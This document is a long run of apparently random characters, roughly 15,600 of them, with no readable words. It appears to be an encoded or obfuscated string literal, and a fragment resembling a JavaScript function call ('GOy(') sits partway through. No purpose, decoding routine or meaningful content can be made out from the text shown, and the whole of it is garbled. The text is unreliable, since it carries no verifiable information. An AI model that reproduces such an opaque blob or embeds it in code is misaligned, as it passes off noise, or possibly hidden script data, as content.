3gy<.EX.gNN"MoEkkQrkCOCOs...0QocI.w<.<34nQ.1rROH9HIbk.QH)..ONw$zg.xRxIiT.cDIwgDIx\/ttDQ<Z.RSzglRERI.9CEd2KttsIQEzM7nQcRHNmIQ.l2RtO".Cd.KO<t1H.RO.0M<CQRMtr2Eq0\\.qIf<Eg<[OQgI:tO"t#opj.zAl[D<l#9ggyn<p.gP0<OrIgDjOi0<ttt2NOh<0thmR.OhgfuCR..aQiI 1oHIDRRxRw.oO2Rg<Aq.\/RjHgHi..)R3I.0 4sDfI.R@  m.gf.w<)HHOEiIxw\'(]p:p!plScaogRhqv\'3tR<3hg]M <.t.NhHHgNIiaz.C4n!I..yrIwR..Mn<x_oRhICy.g.Nzxc.zaO.RCUg.IQi<<QI.CHglwSczHI6uEIdRqE.Hiank<=Sg..<0<HR<Ei0Eyxo1Sho aICr<OIRHx] .nr..?xEiR030qo.EQQQxH&tR<+zj.Dtp.Rn<.CIRH.l0c@uxR.g.RxCC.RxCpd.gFS<o.QtEr8[gk5QtRmRFgcofqC&H2x.E]Au.QhERrvSDR@Rq E 6.<lh-\\xokdg2Ughi5p..IRklS\/.04.x9C_2[<.qR8.M.$.RIN\/...QCCxy&.[kOMRt.mBx.a&.i_mH.(g 3.0.DrSl.RokHwvHoHtCrCxgcgEq<E.s .NR9SC.Htixhfh\/Stvi.<iQE(yt.SgxtRy0x SCNurtt.DyEREpR<NH0\/.gO8g\\QOq1aRHtqQg3vwm<IwEpOIR .g<woPi7I.R?sgylxE<ar.N.1tz0PcIOotaCrp.gN.RIIQnSSMz.H`42ECD2ItjTgO1 TO.H<R2.zgI1.Q.xqI%.H<NQgR<.\/w!O.xIg.mx ..reTrtMRt.EDCI<gw.SMxo9<*gHLITcQ0I0E\/ HrhxG.Oj.qkdz.y<QRHM7s{DDgQ<n iHg].R0nOU.yMI9UG<EI.QmIQziIHs<m.jQQqk.C<.CON.-Dx.]RR*IWwwQZhf.SxE.EHI.Z3 TdR xi}c2m.I.zktO.wEZOTxv.3p.x..lt%ciQREyD.nQt98 Qz<ja <N Rv_hcRi.,.NMQti#gDmR\\z(1 DSF8QxcRk.$O8hvRtDjQ.ktDHLb($h.g0xltqLDgQhIggRRc5IHnQh GsL.<. I<<Qg\/OEM9gz<>HDRIEzggo<O)0 0mkz\\3.]Z.ii>IoMh<<hHgnyznIop XHIqNkJQxgSOzICrTnrxtxRRCIIxRjvIta-mRhkRC..RdH<j\\.jiRv<mYR.\\vEgE\/?kcN-Sx9Mg<<RO.g..=HKgPoc...gt.RtzxIHb..SIjchtwgRwY[gu. RRIxRg3p t<Jq0.P[QtIRCIw.9l>dxRx.,.g.krR.xgP<t..rO lJtRtI.z@&i.kl.r:<xpHCROe%Q.<Ewh4CRHOvWn:2gRRu7HOdO.,S`gN.Cvg gpI. \/mg(Qz.CCk`gw.R*.<.tiIIg7sQy>.?BzoEwDQ.ygiig`6g Hi+O0D@OlQQoIg*N<\/g*<<xRIu90HQCgNO.iIvRdtu;s$itx\/OR.NtMx<gQ.I.ER vc4!zILC.zxtz.NT. SRU..Q..c<IzdgYitQzI.6h.N.tOBQzy.ptH.=QnR<hZf}o,.RZttQt.IO:  ROQt.Ext<hxsN1xWgI9.n.tOsW.<j.RCt6H.QDqHICRHqxQ.+.pRY1<O.R<FajgOL<<g.I .j<H.MHNORRI<R4dC.qGgR+RziI.Rhx3EC.gz h.E.vI<.q<6yg.ld.Q.w.}Ci`w H.<UCNh8U`hvqHCRoQtRMT.3MoDhI<e :IHCmCQ.QR...xzw.nxS"XQg.3sdx<DKhI1Qg<8\/xgEn<sQLl0.RN.qRIiIi%K agO.zCHHy}gHgngQ:p<RRSdHE5H..Oz..t#s.Hmtz9RdIqCMn3xRg.M?Nn( Ik_k 91R..AgT7iQDNH?gEkwBiEaxP.S1c g.HlM1DhIQ.l..<tQ)<<g.<UiS.mg?5xC0ox.Epij.t.;otUI\/khxwVg.K<t..<g8aI.yCR#x<TIOEk.R&.taI<%.sQ.nh<ozuIQhdaRQyt<OQRoHglWII1.<u=iHRx49.T<ESt.HoQrtD<QUt86HOQIo.RFSIUoq%RHxggggzV<nKj<xQIxiCQRN<DzCxQS OQXgdxO<|o.QEMm.gLQCRIR.ivgrgsgNIhy81$I7C_EGN.g2QRN&Rhq\/xIEQR2QM9.xh<EQpRyo.DREQKy.t\'N.RC. RMe.y O6R.<D-. Nh MC.xkDDORyt<:soyrc.Tc..rlQOhIuXQggOIp tDYN <:.zt.i8?Q<!N<E.m.k.e<"rDICOI<g.hIttsR|R^nh.wnQ<6.o.CSNCh+tnI..8xKUszH..n9C<IsNt.<Hx<.tMH.c\\.ikw.<a6QM .cNtQ#y."dEQvO-IGhggC<Djzh<c.h..tIQg]I.+Iq<sq6<ko.ug.v*AC-E4..HNrktc.%ta.Dgz<hIE8tO.QR<..r.wD<.ytRCaMgRzIK+x.hkUx3.yRI Izg0YxxgMQDtIEtvHgR\/.ExaR0I=.<.RDg<QT.t<QHRQCiEHwk<RQQAQgoI<RI.N.xI5V3h3uz3VH.njt.dHx2OQI^XD<Rg.Qc.HH< -.<n.HQEjR+HLHORhr ^t<Hh5<E\'H\\OlcCgpStG5d<dyrj.<.cHsCIEoQ.CDgElDOHpoyjZ.cwQziRRV<mgO1gRyC.HRQR"SQ!CEtohRM<H&Eiq[.cet:.QRmq.R@>rhQ\/1IRONMR<wn.o39Rt1[8kz fr8NxOxt<,..Ht.cn8NzI81..4szl88zSjH.W69kotlRpa.<5QCROD$oIQRIHMd0xMtwtcx`RgSjNHQHsIg<..O*.>HMcHO2E.]MgOvI<fxH9IntgEtQ[IOcQx.QEtQQtHRzHOtI.o0o9HogxRaIR..SQ)t@R=uHv`t+9.R.QcI9kH.RYidp.\/gQORDjQS ctMw.\\E.F.gQ}g.Q.SeNoz<ttI..N.DdRztR*.c..OwhCx<.6irl9xnH< I..RI8C<jRSIho2xdNDHSp TyRD Rr.OH<c(rhR..xh jE#tITi5Op...pdQR.Ht..Q1Syl.<Mw<Q.EQ.mcC#gME.HEHgCD.g.uhgt7P.a3roIT3gaNMWR}iTIcQ2R5ERgQDNR<Q<HqRcRkz.otOj4x&y..CQt$st_CIR?0x<CtE.mt.t<OimI_CIg.+.<iO]S.igo<cym.cMQijOggoVtesz..[oqRg.HO.yg!Mx.QPo!QICQj.Ryxu.hRg pREhQcGRegIC*k[c.O\\.<RI.mDE:C.w<IgRzC&R<6NKhWqrkEEssx.3ksWh.cz.vQ.]<ggh7.R.N.<hH.ozRg<<t.<pS2j$tw Hxij<tcsk0]3.xgRHI.mktI.C.r.(IET.xyOO^ Dw%t5kQ\/QO"bR.5)xtdtOEeRnIQtf8Efe RQg0D...3"Ot..HiO`gHpDQX4zNxmT<OIyi..6PU.<XRhhfI.McRs .T.qI<"<36EUTrQ<.`tD3[to r^SWiOQvOu.<5.y}Qt<Ft4VQi.tO. + ..oIuxIsgctH<tD.Q.s H:.Qt_ktwyHgQQt\\Ho.Qt0iUU.DhyjRQHHpQ`.6tEgxI<A-)rNpI8QgItu.0O<s8r<.DggWSrx.O<<aIyz.-2.XgHHOQn.Lwt<IzbH<s..CUFI ..t.I3IGy.iH.gtHIP.H<.CtzWoRO.0.tvg.RMxIRgy<gGt.C.6.o7x13Ox`WdOx\/<khzus.CQ<tQs.EjXgHdRRqhtt.hE\'lgRp6gSii&gIHIHQRRklCRRJ.[o.2HgacrqytRgctS{xH0Rrt.W.gtgF..IgRS^<*ngTy.<yncz{h\'j7<tCSR.QQOQnRLcHgHto 6RxaLRRQ9DRuO.ROi\'&.Qrt6ugh-HNMSrqDt^N.RQNOppcbk.jDNp.C.QIRxOfOMCx[EM..CH.8yzxRIrpE.Cot.3G..<.Ig<o7^vi1<ttEzza gpQZ.SRk.pkRyE..iw.0{oIxcR}.^R.Q.Egzk.iD<t.vxRH.DhRC.H<qt<\'O.H.R.STt]ghE.t.gQ2 vpoMsqgs<EigrigqhCTEIcxq.H<U<y.qq.gg.,g2xEgg.O <Y?\\Rx1.NH9t<..ojcweagOHnOXdggZ:RIQ\\gR<mCR35InErsI.2RR.Ieqm6Ht<QI<mg<iD.t.<.NIsog\'<Ryl<djkkHzfsRjtIw.EF7z.igs...T.xR. R.=..C.neItID.E D\'I0tC@.<dIzH.pAmIgh.0gg_k.p.H<EMIdlQiutx$<np5hg.cgozc<Q#.MluCIoDRBH.I<IOlR.lIQ..Ip8.xH0QHclgg[It<SyztH.Rn.<eENwx2g gh  <<.gEpott QRSgf2jHhs oPcdN.l)CIH.RaoR].CD<CIOsQCO.P*H<n Z.dd0mRbC.SCQoo.IKuRngm.g <EMH. htH3i3#sWHs.HIR2ITCwOrt.i>sx<2StIDxwtwhhh.p.twWgfOE .gIxrr.vQR.4= atQcH ..qIz.hrO8&zsOD<g hmip.a<gQpggQ3cr<,i<IgmRF!Hq<IOPvjQ.#ok}<d,HOrR.tJ.8x .I.tx.EQCH t4I+%gtIIr.g.y..k3IDgtI<H<HsNHEgQ..COhgeOCI25wERNgsmzg4n avRz.gQMDcxI\\dioy1Cypph`0MI.QVsgtz..nv NxgstyKmH<oexR.<Cm<jIxo.ttHqE.oUthH..sR.. ?SQ8hcrQRR.RtzIqhIC0 .CnO5d.RN.Qg.*ko.e<?n.sx.wppDYE3.<atyO(.igMI%MT  .*.ruy .R2EDh(Zxm1NHI <QkHM.gQDm0I.k(R_<Iiyg"H.Q< taS5IowY+<EtEtNIR.HQT._pICtoqQ.vmO.p4Q.zexQ.iygfcxet.qo.Q.tQ<ri.khNI3OxR.ct.%.9IHgi .. ^<$+\/xcciI \\kQEhNli EEudTjx.... MR..Q2<xSy!Qwe3RzR.I<:6.9t3\/wtM#<H<txCrHS.z\\MRtkDwwPh.NzHozRh pR.s7.j..rlkENnq<.S6tpNq.k<gy2gG<.PHC;..<NwD8<< goNnxgxRr-yI.f>c.b| <vz.yagROCfq=tCRaldHz "tQEhcLnT kw.ghlo.ROH 2.ONh <QEzDxMtcM.Rs.S.onTDHtx.QROHQgH.wQR.g$h\/mgngM"H^QH kH.Q%x.tRdcH \\kzgF S`DTEtbc-%H..tc<dEIaQ...MzR<Q hI.ag.tOHx.eR j<QIDtHyO<gbEPoC.k gDEStc QCRx..g.&gcxCVR o.R.4MQYlCzfE. sx x. 3<.Ey.tttom.N. :-R;I%jCxEbx.H.dS)n xW.Q]2sgCiRoEcDEIQhEng2x<.i.H"+rc Irn+%Yj.g.<dRE=<a<g NE<FgIeUO.S gHChoR  1 hRrnZUEtT<MHtaI tPcwi .Y^<gzCC.R.iHiN,Ixku w.tNi,.Njw&.jR.QC.+CIF .tgk.wniW.tz..hH.ec3I Hvm3nHbxHHqH .g%&H0qu3\/g8)H.C%XgIN_gQhOjuO2 pSz3MiMr.CvQtHyg\\gERtQSgoNzeQgCh.ozxSI.t.C9tC.hO(..oR\\i<l.8Mt.HDHhH1gI<Qwc.M <G=g+oib;OC4 ym<i..D+Dtxo2jI0xHH rQQMQ.w.gs...Ntt.R.hhurtg*u.qxR.<poRPnS<QixhI2.I1El.hcyn.IhNQ \\YR.EQ..ItmktxRRyI .cI.tOj.xvHkqH3IcS.xjdgNQIc.<wnp O.zgD lClUw.iE:I<QiITNC.q.0.x.gCQ)RNc.D k6CQcg3IcfIzm0E.X CgEv.DH.QgZvOkQ2lERIs..ESn3.|Hzm.IgBuIHHi Rgwvm IQQNRajt<I.U.j ....8]Q.twRy.i y.0 AMx gIoxj.Rt3iMpJz. 4tIzm<TR.6 Iq..gg.tr@ f`ggttRS.Cww;ylSwpRkbjr .86.zIoExN.%.;.x<.3SOOQ& gsxr.\'gzwl3 .p<.Q]Dr.sQlDDe.6C..<OI<wIht .wwHE<i..z57H .tqu6?d C?*ME.E.H.hRt O<w.t9ENoI<.tE< .Ig XnmE.sm<mNb Q.Q. HtRHH<mq)\/g z.gg NKQg<DHn. H..jIIu<<j1<.kg<< hCIC.M6twRHI\/yxUH$tRIS.yh R.tNk.pDO C.zq t<bg "Rxg.oQ]  oRIj<8gx.io.a..&Q Q3iF. 4IPHgh2.tel.ioLwq[Q.j Q.)xtc<QS.oq<:^pZp0ogIQADQI.H oItT%qD.jM. o#iO.R. HDO.t .OIgaNO.t\'REx9D.i rSi.h.....x.UOC.GT.QgUpCC+Qcj<cMH3M I HxR9Q;vzQCcIOQghztDhUhig..s O|6o}g.9oSHwgiImIgx.zz.tItH D} gN .2\'H.RH,Fsr 0rR 1nO i DR<xi.xiQOC`lQcq..v5QQhxwQ3 5pCE.Qm <cigI`tcnN.QH<I.j.Dz rOyQ d<.gCkw M9isN*<cHyI Rh.q<.nIgY0.Q <gwotx8 0 <"<c<EcvN2D\/tOt.Wj}tMB.OHN5..0HjQtRSz 5< DCSG...g<..t i.d.RoH.tg.x.t(iwx ;.w<.h2QCOQg.QdRRR.tO<g<o2zn$n SyDIC.nTo<E+tIO>..I9t.t.d.^Ct DMsxanQ_]kcgk.<zw.o t<OCQCI.evtI<ttE<.Q<gtKEE.NM2QCsJbo<QtnQphxghHv.5w gltQRI.H tI.CQT.Hy th.iRNghQ.CzICc.#S9D...mcIttO I2gd5Ehgf .CtybP1aS<<2..<aoIn^Hah%H.,RI<tME.g.g.tzpCO.xqx.okazQgH7D.6&IHUIME..RHoc7dS2x..r4SOtRStgBt2 tQx.Rio.<IgExAslg .I-jr0VxQ lz.Co.I...tmE.<.tzrNkIy.ECI.D gI$HH.jgURtIgRpEoE# yygt1Cc.X O<IHH.<HpQS\/t\/U_NR.Ok {luC xt ..xIpICoz9hy.C.tItdc.Iv302Q.mgE.xdQADs<<Ng-<#tEoRn.DoxR:M8Qt.\\cnpm <g@^wQo.CgIfxegghHcg.xIgmk{ O;+r.hI.v2v1c1mF.qivK\\)3 Z.r1t38iRxR<.zENgjiUh].D'),GOy('<<Trt.Hgt..6^.Hw.tn.&d.x3n.x. Hd3mr.J6.t}k<km.<CxI<!rN<r<DtwnIt..t.tg1zxcu)(znzgp.gH5HD.ECt.dNVHCDn<XD$<{Ch m<<uz.gN.RJ<5%m..xCxc.o"<..xr.mh<<Q<.dA0x<IgCI<\'.z<.ep.<HQn.Iaxnmo G<. ..<Q<wHfIhCs.I`.czos.w.xNu.x.\/D.O isIi.ncIz21igQ.\'.<gxO..Is<SgQqlah.3( tQmrjxgogiIco<dNC.x nu<Y>nx<.g o.vQ.u38<NHj<w<z$Hfk.hd2ctp<L3Iwch!plRovcHI.gHx<g.s\/zeI<.I^.bkIi.<#gyQ.7...t..z.rtH.x.(<Ehqx*3tQ<ggwcCc<hQz1<h.S<c9M.5IbIEtHQc^QtVDgjog.QRxtMHmcD.j2M>koQpIM8Qx o<.m.gIE<..lE<x  Hju6Lnxg<.D<cK]doO.Qg1\/ro0.8<iI 0i6QcHCI<u..<Q.jx.xrit<0ttyv1 91i% <gQQy.xzCi.h<x.wRqHh H..<IoHS<Ig<\'zxW*<<nSx81sIggHx>Q<H5<zbq.gt.osi<6lzIm.^aNHhNwHk9.-gnHm..K.I.I6xIHQnIkR<.fdc="0Hx.xtN8oh.QIIHe.p.hlGR.z..y CyCq<.RMtEd< EtnydaIdz.E.m(<8p.m<EIv<3gHzQ.z<.wgfn.<t.u\/r;DIHg.}.En.fcn<D.Q%.cv3CzINt.t"".x.HQ.dyvyNc<x<tIoy<<<nH7<eCWIgHnQM^kwi.Qhx.zSQR\'?h,d.jQcCz.mzxxgt .Q.I%i Q{x<.t3x.II<wc HvQiz).  jS<mN9jgRC4II.q\/:g1x|0<0i<.rCk05rt<.<qggzl<AxTg793<i.w <h0k.Hr<grq<gym.QIS<RI<lh3}.Q.IncfyyCQnt0 InCR.p.gggyn\/ o.m)<D<tNCPx.g.n.g\/np .psdm..i3Hgx.lHr<"GTEnzQ.zafgM9tXeQIy..r.Q}<R\'hiHIr`.MuRDu.lFIghgeHN<sC.DQrtqgqy.lR<Q5ho..vg\/kN.g<9Iij<<o<Zc<utttyDMQgSlIDntzt9<o .tfDvg.gDnqHCx5nz..m<.<.h.xCiI.<s<z!.QdueEn.grMH<dQ.MLcMRHSH5.n.ohD*}Wdgzs\'w|4< .t<z<HswHr1sMEgct$2p<<I.Iztrz.xonIH}rt.j3.hyykQ<<g.@.eo#Q.xx<08zsxbg<QyICg. Rc.IgtuHoqnr.$<tI.81xxH^uOhz.yEtejoiyI.tT\/.ygt.|gu,gQH.w0fNo?HtxQsv0t0C.<rxth\'HDMtCDZHxHI<tIl<t3cRoMtx1H <txN!J5<<tCbtC..C.T.,xq.&hiy.ccmyQQ8Rm>3.IN<w_Igl.ARlzQglt gy:3Q.<ccug<k-0Djhmh9jwM!R..hE..d9R[I.xcQmgq.<vob>yCt4)nhEQ.QMw<.rNz<3O<o<.<h3n<xI.EcgdQV.<g.EHgcCl.l#g:oqUEmrcos3H.gded.mQBQ<0.3.g.xoQQ0h.@Q<`<Dg9QQ4ngEH<ppQwjPfxwc<&z<.g5H8htCWR<wH.f3.flXxQgxC.]Ihxho3<.xgCR..I0C39Ca.V..g...8z*I.I)EH_r<<Ax.Q <[..zxjQl.gghcHm.lICco.zIVN1Q3.<Moj3.(IzIIQtIoz.H0ittxIH<chInttDnzNHu.tm*CSh.tEQT.j tg<Ivop<..z<I.<.Qz<HIQt.c.*xCxn.Hht H^kJRn3u. IHl8R3yih8nHnJzzn]..:jz zQ\/\/yH.mn.<.j<.HQ<x.<6$<#1<w.iQ.T.mgcpyQ8tgg yRn#Egy<I<Dl\/<z{<QC.Rz.F.0i1I<0ohi.kox<;.k9s.gChhoxzQ<<fQQHEsIQn3ng<.oM.<<R0jowtg.jN<QgxE.xo5jo0RSxlw3.dNgxEI<Iuh.1\\uc*<0okshtQ.\'ulHW8pHq5cI<I+<<Q.t<HGI0rl3tgg* I j.zIcH<<t<j.I\/34<pz3 ..MCg|HctQt%imdCtVQk<<<t>.wzhhCgsI.I.I<yCxtQmpn$cn...h<whH$wIH E<g.S<.xQ.M3x<.33\/HbCI<(m<mwID3n..vQxhhlkS#fm<4Q.xtQHQmTgwRoh7?..iUh<<+Njp.gQHkCQ.owHzn3.Q .2QI+RR<OEv0y.5.)+dgQ<Ithp.iuIcz5?zII..C<ss<QHy)RHnygz<Rrnjx%lrcgDHw[L"g|<<.v<xtsHD<.<Dng<gz.<wHwx.H<g}3.hIgqgp.-gsHChCHohx<Cd.H.RH.I.xhcolc38.CjCswpxQZ..I cgI.xIMCoHgkzEw..oy0otJqt7I.cq<0Es3.xmmy\/.C<QR.mIohQM<5Sx1 C@mxci..HyUIqWrR+rhf5pCu<3.<<@<.tgix@fz0NpuH3Mc hq<QxH,x0gU.5&QG.8SiQ|sx<yIggvpEIt]xQH.i{CgHl"StECgD<g.Q.KqoIm<gsm .tto..IQH..tQ<o<Q, Q.8gQNri<.<g.H<Qx.t.xv+h..ItI<.xQ..dHIn".Qj.! H{yywpq.Zy..oc+.E+M5dIIOCHNhDhQt7IE<:L.j.xQpJ1tHSj43p<Nny<Xw<HuhQ.EgSIpoc 0.\\i.8tDm<ut<.f9Dz..DI.HCM<<.iz,<*HS.Nh6.1u<g<b.qga$.t[oEsQlz.<<mH<(9ydyxRhAyz.\\I<v.mI<w.guVoQ\'x3. !h.c.as5.M40gh<.$C(dlKzQ<Ltwlzy;5<.QQ.>.R<nvtDtwt.CjC.EQ<t.t.zHI..gplEx1yxkD.tIug<<qDw.MQ9 k4ovug9 MI.H<vt3<nQ+HIQhIGd.t2..xQ.\/gh<..y<.T1<D0rjzzIIIH.wzg3,.4txo..CxEU.<N(i.n.j..0*Qdw.z<<.I<g<Sm.I.HM.&.oc&..<ZRokQhDIlz\/Hh.iIMS1Q<l.Im0t.tgtMzgg.l<zIchIt. M.g3jyIISNI[.h.}.Q<ues[.tN..dygm.Qyfigihq<nhotr.<IEQrE5\/.<<x!3IQE1.y7tk.g:QTqkt0<Igs*w&Qn.t<mi<<R<Ir.<twI#<I{xn3EngLl0NcQ.<r<Ib5lQSLzIJbmD.wQ.CttCzj6dIgQC=wDz5QIcH3m<ix..E0..OsCdQxCrH*l< gz2mgh8Iy\/g<xIRHxGC<yz\/l}<tHHM.r<t.<utjfrCl0woyNIr<H<Gg(gSN.3.gg.gssXidE.. E<t<.cM<<t mNI0jw.<r\'nitbyo\/I ISIIQ3u3.IDk .H.PEiSJ]l<sIE.oIsddtE<.jC5ImRwsdggR<.t<.bxH[tf.l<jH.Mg;9. HgN.ItcH<dgrIwkdE<gI.hctRf3.n<N9<r.+<},<.h<QmIC.<y.nTIQD]D*o4j<l3<C<fttfQY0bHndCa+I9nQ*4h<k<EcflvxHMQCwN.HgI+<.tHQRI4tymRQ nmx5*.Q.<l<"Q  HKswKa<tm<<.HciC@2<hH} ISt9<yIx<gQ.N1<09E<`.CI\\z.<<.jeQHD.Q<x.I.flg.nE.i0lcd1.N?g#.3<c.QQ.Hiz.5Cmc.b.ImhghCn..xt<3mSmMP.h . Q.\/w<xQ.tnx1I<tIo q]HV.Iz}Cy<\'tV3NRIHQQNS].<bn|<.zRh+lzywIKaChCE.&hE0<iSQ<)upg.nQ.Iyz<zw yz.t.QIC}9<<.gckm\\14CziHn4UiI!-z.# Igg.jzHQIQ 3<<CMAQ <..Qz.xvznp(.cg.I)3HtM.<<r.5^ID<IBPvN<H.g..CHH H.TQozQC]j><\/zgI .. I.q3xRHi3i. <2.5QEw7QgtnzQI1C.3#nzjnHy.zQg.\/q<.hF3hn<QhxEt4<Ho.ygog.Dx..Du<.uno<t+R.s..TQue.xIi.hx6y<<<tu.tSD^I<ypi.3IC.xg,tF<.gLR!Vw!sI.5xE.)Q.w5mp.ihj<t.< 4S.ihExQD.3DxvV0.\/HgAu<k<sgg0lIp..I pi...kz.h<Q0<xfRM0cdEr`HVQ.3|rK{0.SIg<..f.tY.z.N<i9hmgqtKII.z< \\XNz90<dHIyz.C0rgv<.DUQ.fo.t..7<wtI<hQy.l.<g.gQHMQn<tiFtp.xHl-iInH...0o<4HtT`9<5twot<<ocH<qB.cxh.Cm.<DcQPg8zII5hwI DyIs<hoszQ.<StE.gg:8oK..ng.HcofSc.CIgt4IIg<jw.6R.wCj.c.<i\/S.9wzIN0IzJit.izEmgt\/a.vt<!g.s.PDl5QcnithIwStTHH}.<3m.QIpy<rsmdo9Fd.8Cg.Q< tmI<tM<xlNIEr<xh<.C.-<QCtC..HsQ<d.DQ..po<dcQyroH<CIhNIwDwhOTSC<<#D.oxJcQh*.xHmRRtvoxI <<Itxz1.0g<oI<i.I"NgzgzH{13o<EE<thgIgwxH!0D.m=,t3rII.InDn>..g^Eq=C.<b.<.Hzc.<rwQoti.H*RH.Qn!Q5HD4g.r<tS CN#xztEwz=nQ<<0<.gH<cg.<`I<zh.<IJCH<.wyw.c_oDoxE{z.Hhzg.b53zH. wEIz.ngo.S.CgsMi.k..IHmgdn4.otjnit.<h.CIR.n..Jnc.kCyc(hiQnxznNN.y.IhmXIH&3gxcf..<g.Z.zj.1tQiccgyxxcDRgQ<hzJcp.Q.m.c3m<\/g0hIWx!6Q"nngy1hx\/.<go.zj.chd.QIBQHsC.Hi.QmQ.gzsxiE<R,I<II.vHIt..IxI7rohz3<&pCsx\'w<Y<.CHVQAp.jj$zC$rRIHh3yhoiLwtm4QCxi<o.q<xMz3w.n}fx<niR.DDX.gC. om.z`hk<Higty3RI$0yIEHy..<YHHvwtCMI0It.HcQ K5h5l2MygH<xq2gm*.dgt.><#.yjn.EfI.5<ihhtCtisEQdgI).iE,xH.ctEIW jQ 1ohHxm3R<QMI..EILHiDH..FUQjt<hyu.y.tH> .InhIMzukxn>pC muyHyDt.<xHaI.Qy;Nc.w90uSv..R,oku<<2F31HC<.iCGRI0hg HES..so.H@n<SH.I0g."xjt...x<.<k13lYo.t.<5X.Mx.cigo.mQuHk.x<.<zMd.3olokoG.x[Drt3BngwN..thHm!hMgt<r82<tHC.zkigEMqoI.iwt<yC<QHtqHlgJIxIhCybNHImdjk).Ci<m.yEw do .k9y_?y0"i1oDt+xwqCmpj3H<d?jg..t...#.rI<I.txxgHg{H<3EtHk<EhtQHoo4.,DoQ.NrnCc&.Yz.QpiH.tEkrMh.i8r^Qt.#zIkh5{.C#g<5z S HstQ<.m<IMI<}.c.t<Q|gxHm.g<.yHjon)QE*iyc.<+W0\/QmLrqQ.Cc.crQtHQwwgDniI.gf<.<IHtx^g..<f..xBCdI}N.lg."mpnlh3M n<HoizMICz.QjcC hyt.w5!.IcH?.<txv.\/.HH4zFlPy.ho<C.h..tsngtuCg.Ctof.<\'zfj.Q..<Iun.(Tloozi!.W<Qc,x<<gt4Eo<*zpgw!H.lImgN.QQSzyQw8.C5oQxSHr<S0*.xxIc..C.g.H0oQzD.d6<IHnzIniDx\/c.pQNtC<..<.pI<.giegCqtQ<.\\\\i<t.9<y3.@.Qo{iH3H.5irIQ<smk<dw<Q<gc*OHidzoQbliQg.CgrQ RItccR^.<gHf9<m.<n.d.<rR"t.M<go3t\\xc5!u.SN DHt Qhg<khtI!5F3rx^tgMeMMw\/.hxC.Q|.\'Ig|QJy6zSQUgrgFM.sCegN0.o$QNtiIHICnilgo<$zzj<Rx.q.hu<IgD9HQHxRdo)0<gIxl@n<<sj..EZ!LIQh<#<.gx.<mD.<.p.&0hqpx.3.|3_n>RK!hjtI.k0Q<x.s9H$.R.QEg0...te.tJ.arh.QcDygQI.lCIg0jNHi<QOzI.InZf<x.G9<_tH.v4H<.ghogbhqw.vm.axgyMS.HI.Q<a.ttg.Ro.3.IH<.IDCgd<5mh.8I#DmYcQD?.ghmj4j5ENokrI.guD.<1<yh<tcg 34.HDQ\\ CgpQi(DR83QSCIw!hcwZQzRQSc\'g<Cg6N:xzHtj.<R<<I<HE{<.q.h.wTQ..3xng:EQ<ICmdpu.dpRU<<4hIb&x[c<Eo<j34hwp`o.MHt7Gx<ExfFQIDC<h=DkCy.:Cyt9to<i.mH<n <<.c<4g\/ H#hYvtyD5.gSQ>nzyjQ\\h.Q;.Q326$RH.fIm}HCknuHzRg.cn9wQQz.Cs.NhN..hN0zxokIOzRQ<d+xjH<wgng.I5<.hI!Hj.hrQrl.h_)aI0qK6<Q3Dw<ggi.I.>5k<=mj$h3iMthIhQC5.c.2c,pQHm.QQkw.ztw. .M<Q.SJdlECQuXw$w#hi0+EngNQQ..jHIQ l3dmNg<MgH<o2QkogiShzIm Q<.xHI5!x<gQ^tghn.t.#ty.<E<.QrI3\\tgr4cHSihStEHzoI QItAIO<xc<.dgq\/GnQI.g.x.<h..OhoxCC.Qd<z.NiN..:<g9<h3.Q.#8S.<QHOHgPjHxCFj<<+Tmw.IDxd2<<(nr6wHnlsCxtH6EoRHzMHH<\'igQ<C3xQm.d.S;drtHhC<RujpeQHH^m0n5<..H.4jCHd..tC t.H*.q< .<+.HwxIH(H9.!<yCJ<io.tE.Q.dQ s.t4<HvHHz<viQNHxQtIgQHg<.HQQlusMkC<E_hQ8IrhmQxg<xdogq<S<HI&I.gH IQQ5..hn*NHCqlgER<slH.Q<mn.\/CyJtxMDNg.tI<dS.<,ggw.lQC<DtzwHt3iH1M<<<\/<\'gIzIa*XQ8fQQ<rCzhQuCh1tHj1c<YQhpI\/oHypsr<mo8NICrw8EcQpt.txrHf<*xIQ-g<<1g<..g<.H<\'Do[n H..h<z.:tiv.M H.zuH..<3<cSohQgCgmHIQog3w<<.<^.NCEC.Q..oRwuItQ@xfutr.r)y<.7xQM<zgCIthQjfYxRT<p<NEszMnQDg!g.0gzqrR.zhxQcCIt.mc.c3x.1.iHQDQNp\/<tCxMl<q.<mcS<tou".utyg<H<cHdrX39Cq<IC9z...<Cqix<xwH5QTp0<`9CD<inxutrxrn.MQI<ENsdkEDdsIn....wQv.HSQCgx<g<|rm.L.<3M<HCytIQIet..CBD3wDzkgQn<QQPDH..F Q.<<H3<oj0C5hQQC.Qo#N<rwQ<yCwigCQfng<i.tqh.QQ..o.I.\/>n<.mHr5tk.QIN< MDS`hHCQI<sEx(C0uQH58TdbYn<.ggIB\'nx<.3cz.D<M.d..EdcCyh.<h.<N0gHNHm4f.gRHd<<hmQ%.uRBl5USHHh 1rqW<xI3gf.NiR9"xrcggx.xQC.hBIhg<zt.sg hhM.<nx3(f0.IhICg8IQomnQMj.1d5wCvhtw.Iw.2SHn.gCsb-...dyT..[mH<..N.Hjx5s\/rwI%<Inz3tr H.\'oQE<nh<HEzr Qn.<Di<iIg<I.xZms.zgQg4vn<jx<xj<j.dyzC<3IIo5zIy<@Q>Mtm.zhI<tQxfE.snT.tv.oMw pQIHk<HAhjQ.Q.QH.of cmCEs.<a.zhg<qQ6<DiIHsHmQwqpQ\/.#..txU<HwHIdcI<$<j..<90Cv.IozH odhgsQ*.iCEgd=nhzQIQ6HMnJhx3tQxE.H gk.sHD<9<0t<iHH2\/j+H<p3|<.tHr c\/I0%h.dT<.+_R)gixgtIpTSIx;EwRH<*rHxUjR$_1nHha.HNQcR%.0D0ESicbqE]CHn,gthpuY<0S<tQ+tDlZ.=<BgH<pI.Q.vu0E<nMyD`7.o_KnhHM.XH..<.hdzIByITQ#.d<ts..MtgpCC<gS<n.nwywI.<qz.zg.HQtpw3M.twIhQMd<tg.TE<HG1k<RtjQQ.g<NHt.CEch<3<ytg"hc\/.I<pH:QEg<y<.U.<.i\/ct<Q<xR@<..vQ<39xg}(7KN.g).3t?sRd5CCrQp<<CIq. I.nxgx<xMgC<unIztH#..YwbIQ40w.z31.IEk.Rl<HX<knoNz<tT.8sc3<x<b<g<ti0nQcgN3zz.i]Ykgtj<Em<HQm<Qx).CHk.Ih.fn.m.< HzQ=iRTg.vQQn.YQ0sy0tHfmg.0sgyEcRIxM+QlEghix_n.n\/<Q3IHCo.x 